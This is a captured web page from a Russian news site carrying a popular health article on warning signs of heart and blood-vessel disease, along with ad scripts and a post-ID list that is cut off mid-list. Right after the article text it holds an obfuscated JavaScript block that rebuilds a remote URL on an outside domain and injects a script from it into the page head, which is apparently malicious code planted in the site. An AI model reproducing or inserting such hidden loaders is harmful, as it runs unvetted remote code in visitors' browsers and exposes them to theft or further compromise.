</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/polezno-znat/67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni/"
     title="Пора чистить сосуды: какие симптомы говорят про сердечно-сосудистые болезни" data-id="67162"></div>

<div class="post-67162 post type-post status-publish format-standard hentry category-polezno-znat tag-bolezni tag-zdorove tag-interesnye-fakty tag-poleznye-sovety">
    <h1>Пора чистить сосуды: какие симптомы говорят про сердечно-сосудистые болезни</h1>    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/077cc79d6b2d5ca424bdce5836bf0d56410924f480b28abeb7c3bfa794dc64e5?s=96&d=retro&r=g')"></div>
                  <h5>Анастасия Романова</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/polezno-znat/" rel="category tag">Полезно знать</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">7 марта 2021</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                </div>

    <div class="post__content post-67162 adson ">
        
<p>В организме человека сосуды и капилляры играют очень важную роль. Нарушение их работы может вызвать колоссальные проблемы со здоровьем.</p>



<p>В зависимости от характера повреждений, человек с больными сосудами может «заработать» атеросклероз, варикозное расширение вен, тромбоз, лимфедему. А эти проблемы в свою очередь могут привести к стенокардии, приступам инфаркта и инсульта, что в большинстве случаев заканчивается летальным исходов.</p>



<p>Следить за состоянием своего организма необходимо постоянно и прислушиваться к любому тревожному звоночку. Главный из них, как утверждают специалисты <a href="chekhovsc.ru">Чеховского медицинского центра</a> &#8212; боль в груди: острая, тупая, сдавливающая, приступообразная.</p>



<p>Если речь идет о стенокардии, но боль может жечь даже ночью. А если неприятные ощущения начинаю отдавать в левую половину &#8212; развивается инфаркт. При возникновении аневризма, грудная боль переходит к спине и затылку. Но не стоит забывать, что эти признаки могут также намекать и на проблемы пищеварения, позвоночника, а также на невралгию.</p>



<p>Но и болей в груди медики отмечают еще несколько неочевидных симптомов заболеваний сердца и сосудов. Расскажем о них подробнее.</p>



<p><strong>Кашель</strong></p>



<p>Не всегда этот признак говорит о болезни легких. Если, как при простуде, кашель не прошел в считанные дни, а задерживается на длительный срок, и отхаркивающие средства не помогают, то лучше проконсультироваться со своим терапевтом. Возможно, это отголосок ухудшения работы сосудов.</p>



<p><strong>Учащенный пульс</strong></p>



<p>Обычно пульс учащается из-за стресса и физнагрузок. Однако, если это происходит в спокойном состоянии, это уже проблема. Но и при 50 редких ударах в минуту, тоже расслабляться не стоит. Это может говорить о проблемах с клапанами.</p>



<p><strong>Тошнота</strong></p>



<p>Мы все привыкли к тому, что тошнота возникает при проблемах с пищеварением. Однако рвоту могут вызывать и заболевания сердца.</p>



<p><strong>Отечность</strong></p>



<p>Этот симптом намекает на плохую работу почек. Но он также может быть связан с тем, что сердце не справляется со своей главной функцией &#8212; перекачкой крови. Из-за этого страдают конечности, так как нарушен нормальный отток крови.</p>



<p><strong>Боли в ногах и увеличение вен</strong></p>



<p>Если ходить вся тяжелее, а вены вздуваются или на стопе образуются небольшие язвы &#8212; время сходить к специалисту. Это прозрачный признак того, что сосуды в ногах не справляются, работают плохо.</p>



<p><strong>Головная боль и головокружение</strong></p>



<p>Эти симптомы, при частом их проявлении, могут говорить о самой страшной беде &#8212; приближается инсульт. Если прежде таких проблем со здоровьем не было, вестибулярный аппарат был в норме, то нужно сходить к врачу.</p>



<p>К неочевидным признакам болезней сосудов доктора также относят <em>слабость</em>, <em>дрожь рук и ног</em>, <em>бледность,</em> <em>нарушение сна</em> и <em>одышку</em>. &nbsp;А специалисты многопрофильного медицинского холдинга «<a href="https://www.smclinic-spb.ru/">СМ-Клиника</a>» отдельно выделяют симптомы развития атеросклероза:</p>



<p><em>&#8212; проблемы сна: его отсутствие, тревоги, тяжелые подъем и повторное засыпание;</em></p>



<p><em>&#8212; нарушение чувствительности в половине тела;</em></p>



<p><em>&#8212; высокий уровень холестерина в крови;</em></p>



<p><em>&#8212; смена обычной походки, проблемы с координацией;</em></p>



<p><em>&#8212; проблемы со зрением, пятна пред глазами, ушной шум;</em></p>



<p><em>&#8212; смены состояний: раздражения, депрессии, плаксивости, тревожные чувства;</em></p>



<p><em>&#8212; жар и повышенная потливость лица;</em></p>



<p><em>&#8212; быстрое утомление, слабости, рассеянное состояние;</em></p>



<p><em>&#8212; дрожащий подбородок;</em></p>



<p><em>&#8212; нарушение краткосрочной памяти;</em></p>



<p><em>&#8212; асимметрия лица.</em></p>



<p>При возникновении хотя бы 2-3 симптомов из всего списка, необходимо без промедлений обратиться к лечащему терапевту. Возможно, несколько часов сегодня, сберегут вам несколько лет жизни.  </p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/bolezni/" rel="tag">болезни</a><a href="https://golos-pravda.ru/tag/zdorove/" rel="tag">здоровье</a><a href="https://golos-pravda.ru/tag/interesnye-fakty/" rel="tag">интересные факты</a><a href="https://golos-pravda.ru/tag/poleznye-sovety/" rel="tag">полезные советы</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Пора чистить сосуды: какие симптомы говорят про сердечно-сосудистые болезни"
             data-url="https://golos-pravda.ru/polezno-znat/67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/polezno-znat/67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni/"
      },
      "headline" : "Пора чистить сосуды: какие симптомы говорят про сердечно-сосудистые болезни",
      "author" : {
            "@type" : "Person",
            "name" : "Анастасия Романова"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2021-03-07 10:48",
      "dateModified" : "2021-03-07 10:48",
      "image" : "",
      "articleBody" : "В организме человека сосуды и капилляры играют очень важную роль. Нарушение их работы может вызвать колоссальные проблемы со здоровьем.



В зависимости от характера повреждений, человек с больными сосудами может «заработать» атеросклероз, варикозное расширение вен, тромбоз, лимфедему. А эти проблемы в свою очередь могут привести к стенокардии, приступам инфаркта и инсульта, что в большинстве случаев заканчивается летальным исходов.



Следить за состоянием своего организма необходимо постоянно и прислушиваться к любому тревожному звоночку. Главный из них, как утверждают специалисты Чеховского медицинского центра - боль в груди: острая, тупая, сдавливающая, приступообразная.



Если речь идет о стенокардии, но боль может жечь даже ночью. А если неприятные ощущения начинаю отдавать в левую половину - развивается инфаркт. При возникновении аневризма, грудная боль переходит к спине и затылку. Но не стоит забывать, что эти признаки могут также намекать и на проблемы пищеварения, позвоночника, а также на невралгию.



Но и болей в груди медики отмечают еще несколько неочевидных симптомов заболеваний сердца и сосудов. Расскажем о них подробнее.



Кашель



Не всегда этот признак говорит о болезни легких. Если, как при простуде, кашель не прошел в считанные дни, а задерживается на длительный срок, и отхаркивающие средства не помогают, то лучше проконсультироваться со своим терапевтом. Возможно, это отголосок ухудшения работы сосудов.



Учащенный пульс



Обычно пульс учащается из-за стресса и физнагрузок. Однако, если это происходит в спокойном состоянии, это уже проблема. Но и при 50 редких ударах в минуту, тоже расслабляться не стоит. Это может говорить о проблемах с клапанами.



Тошнота



Мы все привыкли к тому, что тошнота возникает при проблемах с пищеварением. Однако рвоту могут вызывать и заболевания сердца.



Отечность



Этот симптом намекает на плохую работу почек. Но он также может быть связан с тем, что сердце не справляется со своей главной функцией - перекачкой крови. Из-за этого страдают конечности, так как нарушен нормальный отток крови.



Боли в ногах и увеличение вен



Если ходить вся тяжелее, а вены вздуваются или на стопе образуются небольшие язвы - время сходить к специалисту. Это прозрачный признак того, что сосуды в ногах не справляются, работают плохо.



Головная боль и головокружение



Эти симптомы, при частом их проявлении, могут говорить о самой страшной беде - приближается инсульт. Если прежде таких проблем со здоровьем не было, вестибулярный аппарат был в норме, то нужно сходить к врачу.



К неочевидным признакам болезней сосудов доктора также относят слабость, дрожь рук и ног, бледность, нарушение сна и одышку. &nbsp;А специалисты многопрофильного медицинского холдинга «СМ-Клиника» отдельно выделяют симптомы развития атеросклероза:



- проблемы сна: его отсутствие, тревоги, тяжелые подъем и повторное засыпание;



- нарушение чувствительности в половине тела;



- высокий уровень холестерина в крови;



- смена обычной походки, проблемы с координацией;



- проблемы со зрением, пятна пред глазами, ушной шум;



- смены состояний: раздражения, депрессии, плаксивости, тревожные чувства;



- жар и повышенная потливость лица;



- быстрое утомление, слабости, рассеянное состояние;



- дрожащий подбородок;



- нарушение краткосрочной памяти;



- асимметрия лица.



При возникновении хотя бы 2-3 симптомов из всего списка, необходимо без промедлений обратиться к лечащему терапевту. Возможно, несколько часов сегодня, сберегут вам несколько лет жизни.  ",
      "url" : "https://golos-pravda.ru/polezno-znat/67162-pora-chistit-sosudy-kakie-simptomy-govorjat-pro-serdechno-sosudistye-bolezni/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["127462","127409","127389","127386","127361","127334","127332","127298","127294","127265","127262","127234","127231","127211","127198","127170","127167","127135","127132","127103","127100","127056","127050","127026","127023","126986","126984","126944","126942","126894","126890","126850","126847","126825","126774","126772","126731","126728","126696","126693","126649","126645","126618","126615","126577","126574","126500","126497","126466","126455","126383","126346","126334","126319","126314","126270","126259","126233","126207","126196","126154","126118","126105","126076","126066","126052","126039","126008","125998","125971","125961","125922","125906","125647","125634","125386","125375","125313","125291","125255","125219","125206","125167","125141","125087","125073","125045","125020","125009","124984","124970","124910","124897","124836","124824","124785","124774","124736","124728","124693","124682","124664","124650","124626","124594","123499","123480","123412","123396","123384","91461","91410","91366","91339","82036","91224","91142","91181","81529","91109","91081","91041","91014","82009","122955","90985","122942","122933","122918","122880","122871","122858","90904","90827","90756","90699","90679","90656","122776","122762","90589","90550","91063","91057","90174","90115","122672","122655","82020","67672","67068","67071","81960","106635","122628","122601","80949","122547","122526","122516","122504","122482","122458","122438","122427","122399","122371","122359","122330","122282","122206","122183","122152","122141","122075","122034","122028","121978","121959","121948","121896","121878","121883","121871","121825","121822","121810","121803","121758","121767","121729","121734","121717","121720","121697","121703","121090","121059","121030","121017","121003","120945","120922","120895","119756","119738","119657","119641","119624","119605","119593","119579","119566","119548","119295","119282","119248","119226","119191","119188","119161","119156","119131","119128","119086","119047","119026","119023","119011","119008","118997","118994","118970","118967","118951","118948","118913","118910","118900","118876","118873","118826","118822","118794","118791","118658","118642","118635","118618","118570","118559","118534","118492","118483","118477","118465","118462","118424","118414","118389","118386","118370","118348","118344","118350","118136","118133","118123","118120","118114","118111","118058","118049","118032","118022","118000","117996","117977","117974","117957","117947","117926","117923","117812","117807","117794","117789","117776","117765","117667","117650","117628","117620","117599","117596","117418","117381","117340","117290","117294","117247","117197","117173","117155","117092","117075","117043","117036","117026","116920","116893","116886","116865","116785","116776","116765","116746","116740","116680","116676","116642","116626","116621","116609","116604","116573","116570","116555","116546","116503","116499","116489","116443","116439","116430","116421","116407","116398","116350","116344","116331","116329","116290","116249","116244","116236","116231","116228","116171","116169","116164","116155","116151","116133","116129","116115","116111","116102","116055","116042","116022","115999","115996","115977","115974","115964","115958","115950","115936","115917","115898","115896","115888","115881","115878","115875","115865","115861","115853","115847","115844","115830","115821","115818","115815","115812","115810","115792","115789","115769","115743","115739","115724","115720","115711","115709","115703","115692","115682","115675","115669","115664","115660","115638","115635","115632","115626","115610","96089","96084","96082","88711","88679","88591","88642","88707","88640","88705","88644","88703","88691","88636","88510","88508","88473","88689","88687","88442","88439","88406","88685","88701","89540","88604","88612","88367","88359","88699","88632","88648","88323","88320","88650","88697","88646","88246","88241","88190","88683","88695","88681","88693","88676","88622","88099","88097","88620","88064","88056","88638","88634","88630","88628","88626","88624","87935","87933","88614","88618","87899","87903","87897","87890","88616","88610","88608","88606","88602","88600","88598","87783","87781","88596","87737","87730","88594","87690","87688","87685","87636","87618","87567","87565","87644","87640","87642","87638","87480","87467","87442","87409","87401","87407","87330","87381","87312","87289","87271","87267","87462","87379","87456","87377","87454","87165","87375","87450","87373","87112","87109","87370","87448","87089","87368","87446","89537","87366","87440","87363","87437","87359","87435","86955","87352","87433","86929","87343","86889","86879","87340","86866","86855","87335","87425","87333","87423","87301","87420","87299","87418","86752","87296","87416","87292","87413","87287","87411","87284","86648","86646","87282","86494","86492","86486","86436","86430","86421","86387","86384","86448","86348","86521","86519","86264","86257","86444","86439","86241","86214","86210","86207","86176","86553","86174","86171","86446","86556","86077","85988","85994","85986","85956","85953","86527","85947","86529","86531","85906","86533","85884","85882","86536","86538","85827","85824","86541","85768","86543","86401","86545","86399","86549","86547","85697","86515","86397","86551","86513","86395","86524","86511","85631","86393","85570","85557","85554","85410","85405","85398","85390","85381","85374","85572","85565","85552","85568","85561","85549","85547","85299","85545","85543","85541","85539","85219","85216","85536","85533","85529","85522","85520","85153","85518","85516","85514","85506","85504","85076","85074","85511","85508","85502","85500","85005","85495","85493","84968","85491","85489","85487","85485","85483","84928","84926","85481","84914","85479","85476","85474","85472","85470","84850","84840","85468","85464","85462","85460","85458","85456","85454","84748","84746","85437","84718","84714","85435","85433","85429","85431","84665","84659","85427","85424","85420","85415","84596","84589","85413","84536","84533","84526","84490","84451","84424","84422","84475","84395","84467","84477","84473","84464","84469","84471","84461","84164","84156","84153","84132","84127","84115","84078","84075","84175","84449","84050","84447","84445","84443","84441","84439","83963","84437","83925","83917","84435","83886","83878","84433","84182","83861","84180","83814","83806","83987","83777","83770","83985","84178","83756","84173","84171","83715","84168","83983","83693","83981","83669","83663","83643","83623","83626","83601","83572","83565","83978","83976","83973","83970","83519","83476","83471","83516","83513","83511","83509","83406","83507","83505","83373","83503","83336","83329","83501","83306","83302","83498","83496","83494","83491","83487","83267","83259","83243","83240","83197","83190","83161","83154","83186","83182","83112","83108","83083","83044","83036","83061","83017","83052","82986","82983","82979","83073","83069","83056","82930","82925","83059","82886","82880","83063","83071","82860","83066","82810","82796","82790","82800","82759","82755","82731","82723","82720","82818","82816","82813","82659","82651","82649","82611","82615","82600","82551","82547","82544","82487","82484","82476","82534","82405","82507","82532","82530","82504","82528","82357","82502","82499","82327","82321","82526","82517","82496","82494","82266","82262","82233","82229","82222","82514","82509","82491","82171","82168","82163","82150","82148","82145","82119","82115","82108","82072","82068","82063","81956","81938","81932","81985","81899","81983","81887","81987","81884","81989","81848","81840","81997","82001","82030","81791","82022","81776","81766","82015","81736","82032","81704","81695","82018","81687","81654","82044","81622","82034","81481","81478","81476","81471","82059","82051","82038","81334","82003","81217","81208","81999","81995","81991","81976","81071","81069","80886","81950","80890","80878","81948","80881","81946","80849","81944","80795","80792","80788","80807","80804","80798","80802","80737","80729","80710","80714","80639","80723","80721","80719","80717","80706","80708","80704","80702","80495","80700","80698","80476","80696","80694","80539","80692","80412","80688","80686","80682","80536","80677","80675","80356","80673","80671","80328","80313","80669","80667","80274","80271","80665","80231","80662","80660","80657","80533","80655","80187","80653","80163","80160","80503","80651","80649","80531","80099","80097","80501","80647","80644","80528","80067","80065","80499","80559","80551","80020","80549","80547","80526","79963","79961","80497","80545","80543","80514","79897","79848","79846","79853","79863","79859","79855","79795","79792","79799","79881","79875","79868","79724","79722","79727","79878","79872","79866","79657","79650","79635","79643","79574","79633","79660","79655","79631","79529","79526","79629","79662","79653","79625","79640","79445","79619","79638","79403","79420","79372","79367","79405","79666","79648","79612","79664","79645","79609","79418","79279","79416","79414","79411","79408","79231","79178","79229","79226","79128","79222","79107","79087","79104","79101","79098","79092","79038","79031","79029","78903","78908","78897","78900","78843","78893","78890","78877","78887","78884","78874","78881","78862","78837","78860","78857","78855","78834","78852","78849","78847","78763","78724","78722","78719","78690","78672","78669","78693","78567","78761","78686","78498","78759","78684","78465","78755","78681","78440","78753","78679","78400","78727","78355","78345","78339","78632","78311","78543","78269","78541","78249","78643","78243","78538","78640","78536","78653","78636","78202","78534","78634","78495","78143","78630","78493","78090","78628","78491","78651","78488","78036","78032","78625","78485","78648","78623","78483","77984","77945","78481","77936","78603","78595","78479","78601","78593","78477","78589","78475","77844","78587","78473","77806","78584","78471","77769","78605","78582","78371","78599","78579","78368","78366","77661","77648","78597","78577","78363","77558","77506","77509","77421","77502","77511","77574","77500","77570","77514","77497","77361","77518","77495","77521","77316","77492","77553","77490","77262","77524","77488","77234","77527","77473","77551","77471","77191","77530","77468","77568","77532","77464","77098","77565","77462","77548","77453","76985","77563","76956","77450","77535","77445","77546","77442","77544","77436","77561","76816","77432","77541","77430","77539","76680","77428","76655","76671","76667","76610","76660","76584","76663","76626","76556","76658","76616","76613","76618","76525","76522","76450","76517","76513","76529","76375","76370","76383","76379","76317","76385","76194","76137","76095","76223","76089","76128","76005","75236","76125","75974","76220","75956","76123","75901","76121","76218","76116","76114","76215","75820","76111","75782","76062","76213","76060","75701","76058","76210","76056","75619","75600","76054","76207","75578","76052","75513","75499","76177","76050","76204","76173","76047","76171","76044","76201","75349","76168","76042","75297","75277","76166","76040","75271","76164","76038","75265","76161","76036","75224","76157","76034","75175","75151","76155","76032","75100","75093","76150","76030","75034","75027","76148","76028","74934","74912","76146","76026","76144","76024","76141","76022","74820","74792","74793","74767","74734","74686","74638","74636","74592","74575","74565","74526","74504","74497","74449","74421","74409","74372","74360","74341","74316","74314","74232","74234","74174","74151","74092","74073","74050","74044","74036","74024","74021","74003","73988","73971","73962","73942","73931","73906","73896","73878","73855","74761","73843","73832","73825","74758","74755","73779","73787","73774","74752","73739","73720","73704","74749","73696","74746","73524","73522","73518","73533","73530","73471","73552","73474","73463","73461","73453","73450","73401","73425","73384","73390","73375","73372","73322","73320","73303","73545","73299","73297","73250","73347","73232","73344","73174","73172","73342","73121","73111","73542","73340","73094","73075","73337","73066","73335","73025","73550","73333","73001","73331","72975","73329","72947","72954","73458","73327","72931","72879","73325","72870","73455","73350","72854","72842","72827","73352","72810","73540","72804","73423","72793","72779","72770","73421","73419","72740","72738","73417","72717","73415","72671","72661","73538","73413","72640","73411","72609","73548","72593","73409","72574","72562","73407","72495","73535","73405","72527","72493","72491","72486","72450","72443","72361","72359","72332","72429","72318","72303","72301","72427","72425","72272","72423","72421","72260","72255","72227","72418","72416","72237","72202","72414","72200","72412","72169","72410","72161","72150","72408","72130","72406","72132","72120","72116","72404","72101","72095","72435","72402","72084","72082","72437","72400","71938","72066","72398","71987","72396","71963","72394","71936","71927","72392","71902","72390","71884","71874","72431","72388","71864","71854","72433","72386","71841","72383","71809","72381","71792","71764","72379","71746","71735","72377","71705","72375","71681","71669","72373","71664","71662","72370","71656","72368","71629","71602","72365","71592","71585","71552","71517","71473","71461","71433","71438","71423","71364","71321","71309","71289","71269","71249","71246","71218","71203","71194","71181","71179","71168","71129","71111","71104","71069","71055","71029","71012","71006","70981","70953","70956","70958","70942","70915","70904","70893","70883","70867","70862","70841","70822","70827","70800","70781","70774","70777","70749","70724","70687","70658","70636","70623","70602","70596","70574","70528","70511","70505","70450","70441","70437","70430","70412","70502","70396","70387","70371","70360","70340","70365","70237","70500","70228","70195","70213","70190","70179","70162","70160","70149","70142","70498","70119","70116","70100","70496","70073","70060","70046","70491","69878","69866","70343","69835","69830","69827","69824","69819","69814","69811","70488","70337","70334","69797","70331","69744","69741","69735","70485","70329","69724","70327","70323","69669","70320","69648","70483","70318","69628","69616","69612","70316","70480","70211","70209","70478","70207","70204","70476","69468","70202","70200","69412","69376","70473","70197","69339","69331","70192","70470","69303","70187","69274","70183","69264","69246","70468","70181","69121","69119","69116","69113","69195","69111","69108","69155","69105","69152","69102","69149","69099","69146","69096","69143","69093","69140","69091","69174","69170","69088","69084","69136","69081","69133","69078","69130","69075","69127","69072","69124","69069","69057","69052","68994","68977","68932","68927","68914","68876","68838","68810","68800","68770","68766","68749","68746","68716","68697","68661","68657","68654","68651","68648","68630","68622","68619","68532","68515","68505","68484","68481","68456","68450","68422","68399","68384","68381","68372","68337","68329","68298","68264","68246","68220","68211","68185","68137","68106","68096","69038","68029","68017","67951","67946","67943","68019","67917","67914","68021","67856","68023","67847","68025","67788","68027","67713","67711","67690","68015","67642","67638","68013","67615","68011","67604","67599","68008","67591","67583","68006","67519","68003","67451","68001","67414","67999","67390","67386","6